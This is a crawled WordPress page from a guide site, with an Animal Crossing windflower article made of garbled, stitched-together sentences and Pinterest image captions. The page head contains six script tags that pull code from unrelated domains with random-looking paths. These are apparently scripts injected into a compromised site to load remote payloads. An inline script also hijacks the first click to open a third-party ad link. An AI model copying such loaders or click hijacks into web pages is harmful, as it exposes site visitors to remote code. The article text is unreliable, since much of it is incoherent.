

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/wind-flower-guide-animal-crossing/
body_size: 12811
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Wind Flower Guide Animal Crossing &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769288260' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1007858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/wind-flower-guide-animal-crossing/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1007858' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwind-flower-guide-animal-crossing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwind-flower-guide-animal-crossing%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1007858" class="post-template-default single single-post postid-1007858 single-format-standard nothing-personal-body-contents item-with-id-1007858">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1007858" class="blog-element-type-1 single-post post-1007858 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-animal tag-crossing tag-guide tag-wind">

    <div class="blog-item-date text-center">
        <span>January 6, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Wind Flower Guide Animal Crossing    </h2>
	        <div class="blog-element-featured-image">

			<img width="735" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/ac06ce06769fb8181ad5f3b4adfdb46b-735x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>The presents they carry can contain new furniture, clothing or — gasp! Fog forecasts and wind power predictions;</p>
<p><a href="https://i.pinimg.com/originals/b1/0e/9c/b10e9c43c11757048eb1923afeeb91a1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b1/0e/9c/b10e9c43c11757048eb1923afeeb91a1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 𝔸𝕟𝕚𝕞𝕒𝕝 ℂ𝕣𝕠𝕤𝕤𝕚𝕟𝕘 ℕ𝕖𝕨 ℍ𝕠𝕣𝕚𝕫𝕠𝕟𝕤 🌱 on Instagram “This creator </p>
<h3>This is a guide to windflowers, a flower found in animal crossing:</h3>
<p><img decoding="async" src="https://yoikiguide.com/wp-content/uploads/2021/03/ac06ce06769fb8181ad5f3b4adfdb46b-1.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Wind flower guide animal crossing</strong>. Flower breeding is a lot more complicated than one might expect, as it seems that flowers have their own individual dna, which only gets more complicated the more you breed them.there can also be various different ways of getting the same color flower. New horizons, gardening is both an art form and a science.you can buy regular flower seeds and plant them around your island to make it pretty, but if you really want to take. They can be bought from tom nook&#039;s stores, the timmy and tommy&#039;s stores, or leif&#039;s garden shop, are grown by villagers, and grow randomly around the town.    </p>
<p>     You will see an assortment of one type of flowers upon your cliffs when you first start out in animal crossing: The rafflesia is a large, red plant growing in the player&#039;s town when a large number of weeds accumulate. Flowers produce offspring when they have an available breeding partner.    </p>
<p>     They can be watered with a watering can to breed them, which can produce hybrid flowers, and, prior to animal. Here&#039;s a guide to crossbreeding hybrid flowers in &#039;animal crossing: Flower breeders can identify when they’ll need to focus on their buds.    </p>
<p>     Animal crossing new horizons is easily one of the most eagerly anticipated video game releases of 2020, and it’s finally out in the wild. Here&#039;s what we know so far. But if having only normal flowers on your island is not your style, then hybrid flowers are a godsend for you.    </p>
<p>     To rid the town of weeds, either the player must pull them up or talk to. Read our hybrid flower breeding guide on animal crossing new horizon switch (acnh). New horizons (acnh) for the nintendo switch.    </p>
<p>     Tracking your animal crossing weather patterns is extremely useful for planning. To grow flowers, you will need to unlock access to flower seeds and. In this guide, we’ll explain how flowers work and the colors you can get from.    </p>
<p>     New horizons features eight different breeds of flowers, and each comes in six to eight different colors. Welcome to ign&amp;#x2019;s animal crossing: A popular chart shows how to plant flowers to get hybrids in animal crossing:    </p>
<p>     Whether it&amp;#x2019;s your first animal crossing game or you&amp;#x2019;re a longtime fan of the series, Yes, we’re talking hybrid flowers which you can create by crossbreeding, just like how you could do in previous animal crossing games. Wands make their first appearance in new horizons.    </p>
<p>     And as you continue to progress, you will be able to purchase more flower seeds and breed a variety of flower. New horizons you’re probably starting to explore the upper areas and finding a lot of flowers. Read on for our animal crossing flower guide on how to grow hybrid flowers.    </p>
<p>     The game&#039;s gardening combines real flower pollinating ideas with a watering mechanic. At least, it used to be, until recently. There are several different versions of wands, but they all have the same function.    </p>
<p>     Flower plants, picked flowers and flower seeds have a few uses. While they can be obtained in various ways, they seem to primarily serve as recurring event rewards. In the animal crossing series, this is represented by the presence of flies attracted by the rotting odor.    </p>
<p>     Wands are tools used to transform the clothes of the player. Animal crossing new horizons has a wide array of beautiful flowers that you can have on your island. Flower breeding in animal crossing means producing offspring or cloning.    </p>
<p>     Two flowers of the same color that do not have a special combo will produce another flower of the same color. When you first start on your island, you will have one species of flower growing on the cliffs and available for sale from timmy or tommy nook. — diy recipes you don’t.    </p>
<p>     New horizons flower list before getting started with the flower breeding process, it makes sense to cover all the flower types available in new horizons. While the uses behind fish and bugs are often pretty. This includes how to get hybrid flowers, flower breeding charts, flower layout, flower genetics.    </p>
<p>     Its appearance means the town is at the lowest rank. In animal crossing new horizons, there are many activities which you can do on your island. You have a percentage chance of producing hybrid flower colors at the.    </p>
<p>     Amongst them is growing flowers. When it comes to investing in your museum in animal crossing: Flowers in the animal crossing series are small clusters of brightly colored flowers that live throughout all four seasons.    </p>
<p>     Now that you’ve had a few days to explore your deserted island paradise in animal crossing: Read on to learn how to get windflowers, as well as diy items that can be crafted using windflowers as a material. March 22nd, 2020 by kyle hanson.    </p>
<p>     New horizons on switch has a plethora of flowers, including some breeds new to the franchise. Since the game’s launch, nintendo has been supporting. It then opens up a small menu where the.    </p>
<p>     The player can use a wand by equipping it and pressing a. Flowers will potentially clone themselves when no viable breeding partner is available.    </p>
<p><span id="more-1007858"></span></p>
<p><a href="https://i.pinimg.com/originals/6c/91/6e/6c916eb0525eba399aad1cad9f5f94db.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6c/91/6e/6c916eb0525eba399aad1cad9f5f94db.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Garden Color Layouts 4 by Wolfie of Honeywood [u/N8vtxn </p>
<p><a href="https://i.pinimg.com/originals/55/10/b4/5510b4fd38b1429fd8c872dd62051afd.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/55/10/b4/5510b4fd38b1429fd8c872dd62051afd.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Animal Crossing New Horizons flowers and hybrids guide in </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/ac06ce06769fb8181ad5f3b4adfdb46b-1.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/ac06ce06769fb8181ad5f3b4adfdb46b-1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Imgur in 2020 Animal crossing, Flower guide, Cosmos flowers </p>
<p><a href="https://i.pinimg.com/originals/b1/02/1d/b1021dacec4c0e0b44a0ea3b35833999.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b1/02/1d/b1021dacec4c0e0b44a0ea3b35833999.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Garden Color Layouts Volume 11 AnimalCrossing in 2020 </p>
<p><a href="https://i.pinimg.com/originals/e7/ab/fe/e7abfe0171ae119e1a95feb927639bf8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e7/ab/fe/e7abfe0171ae119e1a95feb927639bf8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on ACNH </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/b8b3ee694fdd2e6352758a92a4fdb0f0.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/b8b3ee694fdd2e6352758a92a4fdb0f0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Garden Color Layouts 6 by Wolfie of Honeywood [u/N8vtxn </p>
<p><a href="https://i.pinimg.com/originals/62/2a/26/622a2647f630af14ae007f3f26163511.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/62/2a/26/622a2647f630af14ae007f3f26163511.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Épinglé par Nana sur ACNL en 2020 Fleurs hybrides </p>
<p><a href="https://i.pinimg.com/originals/94/7a/64/947a640958dc713b41cce7a549b7645c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/7a/64/947a640958dc713b41cce7a549b7645c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Nina Grau on ACNH in 2020 Animal crossing, Animal </p>
<p><a href="https://i.pinimg.com/originals/e9/ec/c1/e9ecc1ddc801a8ccec0d1cff68e187cb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e9/ec/c1/e9ecc1ddc801a8ccec0d1cff68e187cb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Animal Crossing </p>
